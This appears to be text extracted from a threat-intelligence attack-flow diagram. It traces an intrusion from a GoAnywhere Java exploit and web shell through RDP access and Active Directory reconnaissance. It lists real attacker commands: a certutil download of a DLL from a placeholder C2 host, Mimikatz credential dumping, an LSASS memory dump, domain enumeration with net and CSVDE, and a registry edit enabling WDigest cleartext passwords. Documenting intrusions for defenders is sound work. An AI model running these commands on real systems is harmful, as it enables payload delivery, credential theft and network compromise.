 certutil.exe -urlcache -split -f http://<C2>/se1.dll C:\Users\Public\gamft.dll
Exploit
Beacon
Blocked
POST Bundle
GoAnyWhere
Exploit
JAVA
Web Shell
Account
Created
Access via
RDP
BLOODHOUND
privilege::debug sekurlsa::logonpasswords exit
Active Directory
Taskmgr.exe -> Create Dump File (GUI)
CSVDE
Csvde.exe -s <DC> -f all.csv
Net group /domain
Net group “exchange services” /domain
Net group “domain computers” /domain
Net group “domain controllers” /domain
Net use \\<local net IPs>
Whoami.exe
net group “exchange domain servers” /domain
Net user /domain
Ipconfig /all
Ping DCs, Exchange, local net Ips
Dir
certutil.exe -CAInfo
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1